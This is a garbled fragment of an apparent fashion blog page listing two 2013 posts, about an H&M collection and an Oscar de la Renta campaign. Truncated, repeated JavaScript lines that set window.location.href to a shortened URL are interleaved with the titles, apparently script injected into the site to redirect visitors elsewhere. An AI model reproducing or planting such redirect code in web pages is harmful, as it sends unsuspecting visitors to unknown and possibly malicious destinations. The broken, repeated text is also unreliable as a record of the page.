
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
&M Is Launching A New Collection
April 1, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
scar de la Renta Spring 2013 Campaign
January 24, 2013